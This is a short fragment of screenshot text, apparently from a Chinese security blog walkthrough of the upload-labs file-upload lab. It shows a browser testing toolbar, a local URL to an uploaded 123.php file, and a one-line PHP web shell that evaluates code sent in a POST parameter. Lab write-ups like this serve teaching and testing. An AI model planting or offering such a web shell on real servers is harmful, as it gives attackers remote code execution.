 upload-labs
正在连接...
INT
SQL XSS Encryption Encoding Other
Load ...
Split U...
Execute
Enable Post data Enable Referrer
127.0.0.1/upload/123.php
<?php eval($_POST[eastmount]); ?>
娜璋AI安全之家
https://blog.csdn.net/Eastmount